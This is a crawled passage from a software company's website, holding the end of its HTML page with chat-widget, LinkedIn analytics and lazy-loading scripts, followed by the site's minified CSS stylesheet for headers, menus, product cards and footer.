            // either way, set the cookie so the user will never see the window again
            popupSetCookie("has_seen_popup", "true", 1); // 1 day
        }
    }
    $(document).ready(function () {
        setTimeout(function(){
            showPopupOnce();
        }, 3);
    });
</script>-->


 <!-- Start of REVE Chat Script-->
 <script type='text/javascript'>
 window.$_REVECHAT_API || (function(d, w) { var r = $_REVECHAT_API = function(c) {r._.push(c);}; w.__revechat_account='40715';w.__revechat_version=2;
   r._= []; var rc = d.createElement('script'); rc.type = 'text/javascript'; rc.async = true; rc.setAttribute('charset', 'utf-8');
   rc.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'static.revechat.com/widget/scripts/new-livechat.js?'+new Date().getTime();
   var s = d.getElementsByTagName('script')[0]; s.parentNode.insertBefore(rc, s);
 })(document, window);
</script>
<!-- End of REVE Chat Script -->

<script type="text/javascript">
_linkedin_partner_id = "4572529";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=4572529&fmt=gif" />
</noscript>

<script>
    (function() {
    let triggered = false;

    function loadLazyScripts() {
        if (triggered) return;
        triggered = true;

        const scripts = document.querySelectorAll('script[data-lazy]');
        scripts.forEach(script => {
            const newScript = document.createElement('script');
            if (script.src) {
                newScript.src = script.src;
            } else {
                newScript.textContent = script.textContent;
            }
            document.body.appendChild(newScript);
            script.remove(); // remove placeholder
        });
    }

    // Trigger on first user interaction
    ['scroll', 'mousemove', 'touchstart', 'keydown'].forEach(evt => {
        window.addEventListener(evt, loadLazyScripts, { once: true });
    });

    // Optional fallback: load after 5 seconds
    setTimeout(loadLazyScripts, 5000);
})();

</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.revesoft.com/cdn/assets/css/style.css?v=1.02
body_size: 24983
content:
@font-face{font-family:GeneralSans-Regular;src:url(https://www.revesoft.com/cdn/assets/fonts/generalsans/GeneralSans-Regular.ttf);font-display:swap}@font-face{font-family:GeneralSans-Medium;src:url(https://www.revesoft.com/cdn/assets/fonts/generalsans/GeneralSans-Medium.ttf);font-display:swap}@font-face{font-family:GeneralSans-Semibold;src:url(https://www.revesoft.com/cdn/assets/fonts/generalsans/GeneralSans-Semibold.ttf);font-display:swap}@font-face{font-family:GeneralSans-Bold;src:url(https://www.revesoft.com/cdn/assets/fonts/generalsans/GeneralSans-Bold.ttf);font-display:swap}body{margin:0!important;padding:71px 0 0 0!important}html{overflow-y:scroll}img.my-thumbnail{max-width:100%;object-fit:contain;padding-bottom:40px;height:auto}.tabbertab .news-row{padding:0 12px}.tabbertab .news-row #ez-toc-container{display:none}a.revesoft_common_demo_btn:after{content:attr(data-content);color:transparent;position:absolute;left:0;bottom:0;width:100%;height:100%;background:linear-gradient(180deg,#279aff -57.27%,#2727e5 151.3%);z-index:-100;transition:.1s ease-in-out;border-radius:inherit;padding:inherit}a.revesoft_common_demo_btn{position:relative;z-index:100;transition:.1s ease-in-out}a.revesoft_common_demo_btn:hover{color:transparent;background:linear-gradient(to right,#a1caff,#26f4aa,#ff5bef)!important}a.revesoft_common_demo_btn:hover:after{transform:translate3d(4px,-4px,0);color:#fff}ul.has_child_submenu_inner.has_child_submenu_inner_first.has_child_submenu_inner_scd.inline-block-submenu li{width:100%}.revesoft_header_navlist ul li>ul li>ul li:hover{background-color:#f9fafb;border-radius:8px}.revesoft_header_navlist ul li>ul li>ul li:nth-child(14):hover,.revesoft_header_navlist ul li>ul li>ul li:nth-child(15):hover{background-color:#fff;border-radius:8px}.revesoft_header_navlist .hidden1{display:none}.revesoft_header_navlist .show-more{color:#111927;font-family:GeneralSans-Medium;font-size:16px;font-style:normal;font-weight:500;line-height:24px;padding:0;margin:0;border:none;position:absolute;right:0;bottom:15%;width:48%;text-align:left;padding:12px 16px;background-color:#fff}.revesoft_header_navlist .show-less{color:#111927;font-family:GeneralSans-Medium;font-size:16px;font-style:normal;font-weight:500;line-height:24px;padding:0;margin:0;border:none;border-radius:8px;border-bottom:1.5px solid var(--Blue-600,#1570ef);background:#f9fafb;position:absolute;right:2%;bottom:20%;width:46%;text-align:left;padding:12px 16px}.revesoft_header_navlist .show-more:after{content:"";display:inline-block;width:8px;height:8px;position:absolute;vertical-align:4px;border-top:1px solid #4d4f55;border-right:1px solid #4d4f55;transform:rotate(45deg);margin-left:5px;margin-top:9px;transition:transform .3s ease}.fixed_top_header_inner ul li{position:relative}.fixed_top_header_inner ul .active:after{content:"";display:inline-block;width:10px;height:10px;position:absolute;background-color:#fff;transform:rotate(45deg);bottom:-6px;left:45%}.fixed_top_header_inner ul .active a{color:#fff}.fixed_top_header{background-color:#000}.fixed_header{position:fixed;top:0;left:50%;transform:translateX(-50%);width:100%;max-width:100%;display:flex;justify-content:center;z-index:999;background:#fff;transition:none;border-bottom:1px solid #e5e5e5}.fixed_header.ready{transition:max-width .5s ease,transform .5s ease}.fixed_header.shrink{max-width:66%;transform:translateX(-50%) scale(.95);border-radius:16px;box-shadow:rgba(17,17,26,.05) 0 4px 16px,rgba(17,17,26,.05) 0 8px 32px}.fixed_header.shrink .revesoft_main_header{border-radius:16px;border-bottom:none}.revesoft_main_header_inner{display:flex;align-items:center;justify-content:space-between;text-align:left}.revesoft_main_header{padding:0 0;background-color:#fff}.fixed_header.ready.shrink{border-bottom:1px solid #e5e5e5}.revesoft_main_header ul li{list-style:none}.revesoft_header_logo img{max-width:70%}.revesoft_header_navlist ul{display:flex;justify-content:left;margin:0}.revesoft_header_navlist ul li{list-style:none;padding-right:10px}.revesoft_header_navlist ul li a{text-decoration:none;font-family:GeneralSans-Medium;color:#141414;font-size:16px;line-height:24px;padding:24px 12px;position:relative;display:flex;align-items:center;justify-content:end}.revesoft_header_navlist ul .has_submenu a:after{position:relative}.revesoft_header_navlist ul .has_submenu a:after{content:"";display:inline-block;width:8px;height:8px;vertical-align:4px;border-top:1px solid #4d4f55;border-right:1px solid #4d4f55;transform:rotate(135deg);right:-5px;top:0;margin-top:-3px;transition:transform .3s ease}.revesoft_header_navlist ul .has_submenu a:hover:after,.revesoft_header_navlist ul .has_submenu:hover>a:after{border-top:2px solid #4d4f55;border-right:2px solid #4d4f55;transform:rotate(-45deg);margin-top:5px}.revesoft_header_navlist ul .has_submenu.active a:after{content:"";display:inline-block;width:8px;height:8px;position:absolute;vertical-align:4px;border-top:1px solid #4d4f55;border-right:1px solid #4d4f55;transform:rotate(-45deg);margin-left:5px;top:15px}.revesoft_main_header .container{position:relative}.revesoft_header_navlist ul li>ul li a:after{display:none!important}.revesoft_header_navlist ul li>ul{visibility:hidden;opacity:0;position:absolute;top:100px;transition:opacity .2s ease,top .2s ease,visibility .2s ease;left:5%;right:0;background:#f9fafb;z-index:100;margin:0;padding:24px;display:inline-block;width:30%;height:336px}.revesoft_header_navlist ul>li:hover ul{opacity:1;visibility:visible;transition:.2s;top:73px}.menu_overlay{position:fixed;top:53px;left:0;width:100%;height:calc(100% - 90px);background:rgba(0,0,0,0);z-index:10;transition:opacity .5s ease,background .5s ease;pointer-events:none}.menu_overlay.visible{background:rgba(0,0,0,.2);opacity:1;pointer-events:auto}.revesoft_header_navlist ul li.has_submenu_third>ul{left:40%;height:auto;background-color:#fff}.revesoft_header_navlist ul li.has_submenu_third>ul li{transition:.3s ease-in-out;border-bottom:1px solid #fdf3f3}.revesoft_header_navlist ul li.has_submenu_third>ul li:hover{background-color:rgba(233,239,243,.9)}.revesoft_header_navlist ul li.has_submenu_third>ul li a{transition:.3s ease-in-out;display:block}.revesoft_header_navlist ul li.has_submenu_third>ul li:hover a{color:#0e66ff}.revesoft_header_navlist ul li.has_submenu_second>ul{visibility:hidden;opacity:0;position:absolute;top:100px;transition:opacity .2s ease,top .2s ease,visibility .2s ease;left:5%;right:0;background:#f9fafb;z-index:100;margin:0;padding:24px;display:inline-flex;flex-wrap:wrap;width:87%!important;height:336px;box-shadow:rgba(100,100,111,.2) 0 7px 29px 0}.revesoft_header_navlist ul>li.has_submenu_second:hover ul{opacity:1;visibility:visible;transition:.5s;top:69px}.revesoft_header_navlist ul li.has_submenu_second>ul li{display:flex;align-items:center;border-radius:8px;width:48%;position:relative;background-color:#fff;margin:2px}.revesoft_header_navlist ul li.has_submenu_second>ul.expandable-list{background-color:#fff}.revesoft_header_navlist ul li.has_submenu_second>ul li::after{content:"";display:inline-block;width:8px;height:8px;position:absolute;right:30px;vertical-align:4px;border-top:1px solid #4d4f55;border-right:1px solid #4d4f55;transform:rotate(45deg);right:30px;top:20px;transition:.3s}.revesoft_header_navlist ul li.has_submenu_second>ul li:hover::before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:-1;margin:-1px;border-radius:inherit;background-image:linear-gradient(to right,#3076ff,#15f1ca,#ff49ed);opacity:.5}.revesoft_header_navlist ul>li ul.has_child_submenu_inner_first,.revesoft_header_navlist ul>li ul.has_child_submenu_inner_second{display:flex;flex-wrap:wrap;opacity:inherit;visibility:inherit;transition:opacity .2s ease,visibility .2s ease}.revesoft_header_navlist ul .has_submenu li.has_child_submenu>a::before{content:"";display:inline-block;width:8px;height:8px;position:absolute;right:10px;vertical-align:4px;border-top:1px solid #4d4f55;border-right:1px solid #4d4f55;transform:rotate(45deg);margin-left:5px;margin-top:10px;transition:.3s}.revesoft_header_navlist ul .has_submenu li.has_child_submenu>a{display:block;cursor:default}.revesoft_header_navlist ul .has_submenu li.has_child_submenu{margin:8px 0}.revesoft_header_navlist ul .has_submenu li.has_child_submenu.active::after{content:"";display:inline-block;position:absolute;left:14px;background-image:linear-gradient(to right,#3076ff,#15f1ca,#ff49ed);opacity:.5;width:88%;height:2px;background-color:#fff;color:#004eeb;margin-left:10px}.revesoft_header_navlist ul .has_submenu li.has_child_submenu.active{background-color:#fff;border-radius:4px}.revesoft_header_navlist ul .has_submenu li.has_child_submenu.active>a{color:#004eeb;font-weight:600;font-size:16px}.has_child_submenu figure img{max-width:130%}.revesoft_header_navlist ul li>ul li>ul{visibility:hidden;opacity:0;position:absolute;top:0!important;left:100%!important;background:#fff!important;z-index:100!important;transition:opacity .2s ease,visibility .2s ease,left .2s ease;margin:0!important;padding:24px!important;width:190%!important;display:none}.revesoft_header_navlist ul li>ul li>ul.has_child_submenu_inner a{position:relative}.revesoft_header_navlist ul li>ul li:first-child>ul.has_child_submenu_inner{display:inline-flex!important;flex-wrap:wrap}.revesoft_header_navlist ul li>ul li:first-child>ul.has_child_submenu_inner_scd{display:inline-block!important;flex-wrap:wrap}.revesoft_header_navlist ul li>ul li:nth-child(2)>ul.has_child_submenu_inner{flex-wrap:wrap}.revesoft_header_navlist ul li>ul li>ul li{width:50%;min-height:50px;max-height:50px;margin-bottom:12px}.revesoft_header_navlist ul li>ul li a{text-decoration:none;font-family:GeneralSans-Medium;color:#141414;font-size:16px;font-style:normal;font-weight:500;line-height:24px;padding:0 12px;display:inline-flex}.revesoft_header_navlist ul li>ul li a figure{margin:0 10px 0 0}.revesoft_header_navlist ul>li ul li a{text-align:left;padding:12px}.revesoft_header_navlist ul li.has_submenu_second>ul li a{display:block}.revesoft_header_navlist ul li.has_submenu_second>ul li{display:inline-block;height:min-content}.revesoft_main_header_right{display:flex;align-items:center}.revesoft_main_header_right{display:flex;align-items:center}.revesoft_main_header_right li{list-style:none}.revesoft_main_header_right .search{display:flex!important;justify-content:end}.revesoft_main_header_right .search form{display:flex!important;justify-content:end}#cse-search-box{width:100%;left:0;top:85px;position:absolute;background-color:#fff}#cse-search-box .input-group-btn{position:absolute;top:5px;right:20px}#mod_search_searchword{width:100%;padding:12px}.revesoft_main_header_right .form-control{width:150px;border:none;outline:0;box-shadow:none}.revesoft_main_header_right button{border:none;background-color:transparent}.revesoft_main_header_right button:focus,.revesoft_main_header_right button:hover{border:none;background-color:transparent;outline:0;box-shadow:none}.revesoft_main_header_right>a{display:flex;padding:8px 16px;color:#fff;font-family:GeneralSans-Medium;text-decoration:none;font-size:16px;font-style:normal;font-weight:500;line-height:24px;margin:0 10px;border-radius:8px;background:#004eeb}.revesoft_main_header_right .has_arrow a{display:flex;padding:6px 12px;font-family:GeneralSans-Medium;text-decoration:none;font-size:16px;font-style:normal;font-weight:500;line-height:24px;border-radius:8px}.has_arrow{position:relative}.has_arrow:after{content:"";display:inline-block;width:8px;height:8px;position:absolute;vertical-align:4px;border-top:1px solid #4d4f55;border-right:1px solid #4d4f55;transform:rotate(135deg);right:0;top:6px}.has_arrow span{font-family:GeneralSans-Regular;color:#464646;font-size:14px;font-style:normal;font-weight:400;line-height:20px;color:#666464;padding-right:15px;cursor:pointer}.m_language{display:none;position:absolute;z-index:100}.m_language{border:1px solid #739fc9;background-color:#fff;padding:3px 10px 3px 10px;width:120px;box-shadow:0 5px 10px 5px rgb(116 116 116 / 25%)}.m_language li{font-size:12px;padding:3px 0}.m_language li a{color:#0e66ff}.m_language li:hover{background-color:#0e66ff}.m_language li:hover a{color:#fff;padding-left:5px}.m_language li:first-child{background-color:#fff}#revesoft_mobile_sidebar_menu{width:0%;left:-100%;transition:width .3s ease,left .3s ease,top .5s ease-in-out}#revesoft_mobile_sidebar_menu.open{width:80%;left:0}.revesoft_hamburger_menu_icon{display:none;position:relative}.revesoft_hamburger_menu_icon .hamburger{display:inline-block;overflow:visible;margin:0 0 0 16px;cursor:pointer;color:inherit;border:0;background-color:transparent;width:16px;height:14px;position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.revesoft_hamburger_menu_icon .hamburger .hamburgerinner{width:100%;height:2px;border-radius:4px;background-color:#0c0f12}.hamburger .hamburgerinner:before,.revesoft_hamburger_menu_icon .hamburger .hamburgerinner:after{position:absolute;width:100%;display:block;content:""}.revesoft_hamburger_menu_icon .hamburger .hamburgerinner:before{top:0}.hamburger .hamburgerinner:before,.revesoft_hamburger_menu_icon .hamburgerinner:after{width:100%;height:2px;border-radius:4px;background-color:#0c0f12}.revesoft_hamburger_menu_icon .hamburger .hamburgerinner:after{bottom:0}.revesoft_mobile_sidebar ul li{list-style:none}.revesoft_mobile_sidebar ul .has_submenu .toggle-link:after{content:"";position:absolute;display:inline-block;width:8px;height:8px;vertical-align:4px;border-top:2px solid #4d4f55;border-right:2px solid #4d4f55;transform:rotate(135deg);margin-left:8px;margin-top:7px;transition:.3s}.revesoft_mobile_sidebar ul .has_submenu .toggle-link.active:after{transform:rotate(-45deg);margin-top:10px}.revesoft_mobile_sidebar ul{margin:0;padding:0 0 0 12px}.revesoft_mobile_sidebar{height:100%;width:0%;position:fixed;z-index:1000;top:67px;left:-100%;background-color:#fff;overflow-x:hidden;transition:.3s ease-in-out}#closebtn_for_revesoft_mobile_menu{display:none;text-decoration:none}.revesoft_mobile_sidebar a{padding:8px 8px 8px 0;text-decoration:none;font-size:16px;font-weight:600;color:rgba(0,0,0,.7);display:block;transition:.3s}#closebtn_for_revesoft_mobile_menu{font-size:30px;margin-top:10px;color:#000}.openbtn:hover{background-color:#444}.has_submenu_on_mobile a{display:inline-flex!important;align-items:center!important}.revesoft_mobile_sidebar ul .has_submenu .has_submenu_on_mobile a:after{position:relative!important;margin-left:0!important;right:-10px;top:-3px;width:8px}.revesoft_mobile_sidebar ul li.has_submenu .toggle-content{padding-left:20px}.revesoft_mobile_sidebar ul .has_submenu .has_submenu_on_mobile figure{padding:10px 20px 10px 10px;margin:0}@media only screen and (max-width:1400px){.revesoft_main_header_right .form-control{width:100px}.revesoft_header_navlist ul li a{font-size:14px;padding:36px 10px}.revesoft_main_header_right a.get_a_free_demo{font-size:14px}#button_to_search_bar img{max-width:100%}.revesoft_main_header_right>a{font-size:13px;padding:12px 13px}.revesoft_main_header_middle{padding-left:80px!important}}@media only screen and (max-width:1200px){.revesoft_main_header_right>a{padding:12px 12px;font-size:13px;line-height:20px;width:auto}.revesoft_main_header_middle{padding-left:0!important}.revesoft_main_header_right .form-control{width:80px;display:none}.revesoft_header_navlist ul li a{font-size:14px}.revesoft_main_header_right a.get_a_free_demo{font-size:12px;padding:8px}.revesoft_header_logo img{max-width:70%}.revesoft_header_navlist ul .has_submenu.active a:after{top:13px}.revesoft_header_navlist ul li.has_submenu_third>ul{left:40%}#hamburger{display:block}.revesoft_main_header_left{width:15%}.revesoft_main_header_middle{width:45%}.revesoft_main_header_right{width:40%}.revesoft_main_header_right>a{padding:12px 12px;font-size:13px;line-height:20px;width:40%;display:inline-block;text-align:center}.revesoft_header_navlist ul{padding:0}.has_arrow span{padding:0}.has_arrow:after{right:-12px;top:4px}}@media only screen and (max-width:1000px){.revesoft_header_navlist{display:none}.revesoft_main_header_right{display:none}.revesoft_hamburger_menu_icon{display:block}.revesoft_main_header_left{width:100%}.revesoft_main_header{padding:18px 0}body{padding:0!important}.fixed_header{position:sticky;top:0;left:0;transform:none;width:100%;max-width:100%;display:inline-block;z-index:999;background:#fff;transition:none}}@media only screen and (max-height:450px){.revesoft_mobile_sidebar{padding-top:15px}.revesoft_mobile_sidebar a{font-size:18px}}.revesoft_main_footer{background:#000e2b;padding:64px 0 40px 0}.revesoft_main_footer span{color:#fff;font-family:GeneralSans-SemiBold;font-size:18px;font-style:normal;font-weight:600;line-height:28px;margin:0;padding:32px 0 20px 0;display:inline-block}.revesoft_main_footer ul{margin:0;padding:0}.revesoft_main_footer ul li{list-style:none;padding:4px 0}.revesoft_main_footer ul li a{color:#f5f5f5;font-family:GeneralSans-Medium;font-size:16px;font-style:normal;font-weight:500;line-height:24px;text-decoration:none;margin:0;padding:0}.revesoft_main_footer ul.revesoft_social_icon{display:flex}.revesoft_main_footer ul.revesoft_social_icon li{padding:12px 24px 0 0}.revesoft_main_footer_pp{border-top:1px solid #2d3255;margin:40px 0 0;padding:40px 0 0 0;display:flex;align-items:center;justify-content:space-between}.revesoft_main_footer_pp_right ul{display:flex;align-items:center;justify-content:space-between}.revesoft_main_footer_pp_right ul li{padding:0 12px}.revesoft_main_footer_pp_left p{color:#f5f5f5;font-family:GeneralSans-Regular;font-size:16px;font-style:normal;font-weight:400;line-height:24px}.revesoft_main_footer_pp_right ul li a{color:#f5f5f5;font-family:GeneralSans-Regular;font-size:16px;font-style:normal;font-weight:400;line-height:24px}.revesoft_hero_section{padding:96px 0;background-color:#fff;position:relative}.revesoft_hero_section swiper-slide:first-child,.revesoft_hero_section swiper-slide:nth-child(2) .revesoft_hero_section swiper-slide:nth-child(3){height:auto}.revesoft_hero_section_left_bg{position:absolute;left:0;top:30%;z-index:0;max-width:100%}.revesoft_hero_section_right_bg{position:absolute;right:0;top:30%;max-width:100%}.revesoft_cutting_edge_solutions{position:relative}.revesoft_cutting_edge_solutions_left_bg{position:absolute;left:0;bottom:0;z-index:3;max-width:100%}.revesoft_cutting_edge_solutions_right_bg{position:absolute;right:0;top:50%;max-width:100%}.revesoft_hero_section_left h1{color:#111927;font-family:GeneralSans-Medium;font-size:48px;line-height:62px;letter-spacing:-1.2px;margin:0;padding:0}.revesoft_hero_section_left p{font-family:GeneralSans-Regular;color:#1f2a37;font-size:20px;line-height:34px;margin:0;padding:24px 0 48px 0}.revesoft_hero_section_left a{font-family:GeneralSans-Medium;color:#fff;font-size:18px;font-style:normal;font-weight:500;line-height:28px;text-decoration:none;padding:16px 24px;justify-content:center;letter-spacing:.4px;align-items:center;border-radius:10px;background:linear-gradient(180deg,#279aff -57.27%,#2727e5 151.3%);display:inline-block}.revesoft_hero_section_left a.learn_more{border-radius:10px;color:var(--Gray-neutral-800,#1f2a37);font-family:GeneralSans-Medium!important;font-size:18px;font-style:normal;letter-spacing:.4px!important;font-weight:500!important;line-height:28px;border:1px solid var(--Blue-800,#1849a9);background:#fff;padding:16px 24px;gap:16px;margin-left:16px}.revesoft_hero_section_right{display:flex;align-items:center;justify-content:right}.revesoft_hero_section_right img{max-width:100%;position:relative;z-index:100!important;max-width:100%}swiper-container{width:100%}swiper-slide{display:flex;align-items:center;justify-content:center;font-size:22px;font-weight:700;color:#fff}.revesoft_cutting_edge_solutions,.revesoft_products{padding:0 0 96px 0}.revesoft_cutting_edge_solutions h2{color:#111927;text-align:center;font-family:GeneralSans-Medium;font-size:36px;font-style:normal;font-weight:500;line-height:44px;letter-spacing:-.72px;margin:0;padding:0 0 64px 0}.revesoft_cutting_edge_solutions_inner_item .card{width:100%;text-align:center;border:none;border-radius:20px;background:#f3f4f6;padding:24px;transition:.3s ease-in-out}.revesoft_cutting_edge_solutions_inner_item .card{min-height:400px}.revesoft_cutting_edge_solutions_inner_item .card .card-body{padding:0}.revesoft_cutting_edge_solutions_inner_item .card a svg{max-width:100%;padding-bottom:2px}.revesoft_cutting_edge_solutions_inner_item .card:hover a svg path{fill:#0000EA!important;color:red;background-color:red}.revesoft_cutting_edge_solutions_inner_item .card:hover a{color:#0000ed;font-family:GeneralSans-Medium;font-size:16px}.revesoft_cutting_edge_solutions_inner_item .card img{max-width:100%}.revesoft_cutting_edge_solutions_inner_item .card h3,.revesoft_products .card h3{color:#111927;font-family:GeneralSans-Medium;font-size:24px;line-height:32px;margin:0;padding:24px 0 12px 0}.revesoft_cutting_edge_solutions_inner_item .card p,.revesoft_products .card p{color:#1f2a37;text-align:center;font-family:GeneralSans-Regular;font-size:18px;line-height:28px}.revesoft_cutting_edge_solutions_inner_item .card a{color:#1f2a37;font-family:GeneralSans-Regular;font-size:16px;font-style:normal;font-weight:500;line-height:24px;text-decoration:none}.revesoft_number_speaks_left{padding-top:96px}.revesoft_number_speaks_left h3{color:#1f2a37;font-family:GeneralSans-Medium;font-size:36px;font-style:normal;font-weight:500;line-height:44px;letter-spacing:-.72px}.revesoft_number_speaks_left p{color:#1f2a37;font-family:GeneralSans-Regular;font-size:18px;font-style:normal;font-weight:400;line-height:28px}.revesoft_number_speaks_right{padding:96px 0 0 40px}.revesoft_number_speaks_right_inner{width:100%}.revesoft_number_speaks_right_inner span{color:#0072ba;font-family:GeneralSans-SemiBold;font-size:60px;line-height:72px;letter-spacing:-1.2px}.revesoft_number_speaks_right_inner p{color:#0072ba;font-family:GeneralSans-Medium;font-size:20px;line-height:30px}.revesoft_products{background:linear-gradient(270deg,#eff4fa 0,#fff 53%,#eff4fa 100%)}.revesoft_technoloagy_partnership{position:relative}.revesoft_award h2,.revesoft_products h2,.revesoft_trusted_industries_leaders h2{color:#111927;text-align:center;font-family:GeneralSans-Medium;font-size:36px;line-height:44px;margin:0;padding:92px 0 48px 0}.revesoft_technoloagy_partnership h2{color:#111927;text-align:center;font-family:GeneralSans-Medium;font-size:36px;line-height:44px;margin:0;padding:92px 0 48px 0}.revesoft_products .card{width:100%;border:none;text-align:center;border-radius:24px;background:#f3f4f6;padding:24px;transition:.3s ease-in-out;min-height:370px}.revesoft_products .card .card-body{padding:0}.revesoft_products .card h3{font-family:GeneralSans-SemiBold;margin:0}.revesoft_products .card:hover{box-shadow:0 32px 64px -12px rgba(16,24,40,.14);background-color:#fff}.revesoft_products .revesoft_products_explore_btn a{font-family:GeneralSans-SemiBold;color:#0585ff;font-size:16px;line-height:24px;text-decoration:none;border-radius:11px;border:1px solid #0585ff;background:#fff;padding:12px 24px}.revesoft_products .revesoft_products_explore_btn{padding:48px 0 0 0;text-align:center}.revesoft_trusted_industries_leaders .card{border:none;text-align:center;padding:24px 24px;border-radius:11.333px;background:#fff;box-shadow:0 8px 24px 0 rgba(160,160,160,.1);min-height:240px;margin-bottom:58px}.revesoft_trusted_industries_leaders .card-image{min-height:90px}.revesoft_trusted_industries_leaders .card-body,.revesoft_trusted_industries_leaders .card-image{padding:0;display:flex;align-items:center;justify-content:center}.revesoft_trusted_industries_leaders .card-body p{padding:0;color:#1d1d1d;text-align:center;font-family:GeneralSans-Regular;font-size:17px;line-height:26px}.revesoft_trusted_industries_leaders{position:relative;padding-bottom:96px}.revesoft_trusted_industries_leaders::before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:url(https://www.revesoft.com/cdn/assets/images/new-home/trusted-intustries-bg.webp) no-repeat center center;background-size:cover;opacity:.8;z-index:-1}.revesoft_technoloagy_partnership .swiper-button-next,.revesoft_technoloagy_partnership .swiper-button-prev,.revesoft_trusted_industries_leaders .swiper-button-next,.revesoft_trusted_industries_leaders .swiper-button-prev{top:92%;border:1px solid gray}.revesoft_technoloagy_partnership .swiper-button-next.swiper-button-disabled,.revesoft_technoloagy_partnership .swiper-button-prev.swiper-button-disabled{width:40px;height:40px;border:1px solid gray;top:94%}.revesoft_technoloagy_partnership .swiper-button-prev:after,.revesoft_trusted_industries_leaders .swiper-button-next:after{display:none}.revesoft_technoloagy_partnership .swiper-button-next:after,.revesoft_trusted_industries_leaders .swiper-button-prev:after{display:none}.revesoft_trusted_industries_leaders .swiper-pagination-bullet-active{border-radius:14px;background:#1d0df1}.revesoft_trusted_industries_leaders .swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:var(--swiper-pagination-bottom,20px)}.revesoft_trusted_industries_leaders .swiper{padding-bottom:20px}.revesoft_trusted_industries_leaders .swiper-button-prev{background-image:url(https://www.revesoft.com/cdn/assets/images/new-home/arrow-left.svg);background-repeat:no-repeat;background-position:center;width:46px;height:46px;border-radius:50%;left:46%;z-index:100;top:83%}.revesoft_trusted_industries_leaders .swiper-button-next{background-image:url(https://www.revesoft.com/cdn/assets/images/new-home/arrow-right.svg);background-repeat:no-repeat;background-position:center;width:46px;height:46px;border-radius:50%;left:52%;top:83%}.revesoft_technoloagy_partnership .swiper-button-prev{background-image:url(https://www.revesoft.com/cdn/assets/images/new-home/arrow-left.svg);background-repeat:no-repeat;background-position:center;width:46px;height:46px;border-radius:50%;left:45%;z-index:100;top:94%;position:absolute}.revesoft_technoloagy_partnership .swiper-button-next{background-image:url(https://www.revesoft.com/cdn/assets/images/new-home/arrow-right.svg);background-repeat:no-repeat;background-position:center;width:46px;height:46px;border-radius:50%;left:53%;top:94%;position:absolute}.revesoft_award{background-image:url(https://www.revesoft.com/cdn/assets/images/new-home/BG\ elements@2x.webp);padding:0 0 96px 0}.revesoft_award img{max-width:100%}.revesoft_technoloagy_partnership{padding:0 0 96px 0;background:#f5f9fc}.revesoft_technoloagy_partnership .card{border:none;padding:24px;background-color:#fff;min-height:430px}.revesoft_technoloagy_partnership .card .card-body{padding:24px 0 0 0}.revesoft_technoloagy_partnership .card .card-image{min-height:200px;display:flex;align-items:center;justify-content:center}.revesoft_technoloagy_partnership .card .card-image img{max-width:100%;padding:0 20px}.revesoft_technoloagy_partnership .card h3{font-family:GeneralSans-SemiBold;color:#000;font-size:24px;line-height:32px;margin:0;padding:0 0 12px 0}.revesoft_technoloagy_partnership .card p{color:#3d3d3d;font-family:GeneralSans-Regular;font-size:18px;line-height:28px;margin:0;padding:0}.revesoft_technoloagy_partnership .swiper{padding-bottom:80px;padding-left:12px}.revesoft_technoloagy_partnership .swiper-slide .card-image.one{background:#fafafa}.revesoft_technoloagy_partnership .swiper-slide .card-image.two{background:#143c6a}.revesoft_technoloagy_partnership .swiper-slide .card-image.three{background:#333}.revesoft_technoloagy_partnership .swiper-slide .card-image.four{background:#241c3a}.revesoft_technoloagy_partnership .swiper-slide .card-image.five{background:#e2ffff}.revesoft_event_participations{padding:0 0 66px 0;background-image:url(https://www.revesoft.com/cdn/assets/images/new-home/event\ bg@2x\ 1.png)}.revesoft_event_participations h2,.revesoft_latest_blog h2{color:#111927;text-align:center;font-family:GeneralSans-SemiBold;font-size:36px;line-height:44px;margin:0;padding:92px 0 48px 0}.revesoft_event_participations_inner_items img{max-width:100%;object-fit:cover}.revesoft_event_participations p{color:#4d5761;text-align:center;font-family:GeneralSans-Regular;font-size:20px;line-height:30px;padding:16px 0 0;margin:0}.revesoft_latest_blog .card .blog_and_published_date{display:flex;justify-content:space-between;align-items:center;padding-top:12px}.revesoft_latest_blog .card{border:none}.revesoft_latest_blog .card .card-body{padding:0}.revesoft_latest_blog .card h3{color:#0685ff;font-family:GeneralSans-SemiBold;font-size:20px;line-height:30px;margin:0;padding:16px 0 12px 0}.revesoft_latest_blog .card h3 a{text-decoration:none}.revesoft_latest_blog .card a.card-text,.revesoft_latest_blog .card time{color:#1f2a37;font-family:GeneralSans-Medium;font-size:16px;line-height:24px;margin:0;text-decoration:none}.revesoft_latest_blog .card .blog_and_published_date a{color:#0685ff;font-family:GeneralSans-Medium;font-size:16px;line-height:24px;margin:0;text-decoration:none}.revesoft_latest_blog .card .card-image{position:relative;overflow:hidden}.revesoft_latest_blog .card .card-image img{transform:scale(1);width:100%;height:auto;transition:.3s ease-in-out}.revesoft_latest_blog .card .card-image img:hover{transform:scale(1.1)}.revesoft_latest_blog{padding:0 0 96px 0}.container{padding-right:12px;padding-left:12px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{width:540px!important}}@media (min-width:768px){.container{width:720px!important}}@media (min-width:992px){.container{width:960px!important}}@media (min-width:1200px){.container{width:1140px!important}}@media (min-width:1400px){.container{width:1220px!important}}@media only screen and (min-width:1441px) and (max-width:1640px){.revesoft_cutting_edge_solutions_inner_item .card{min-height:334px}.revesoft_products .card{min-height:360px}}.revesoft_partnership_program{position:relative;padding:130px 0 130px 0}.revesoft_partnership_program 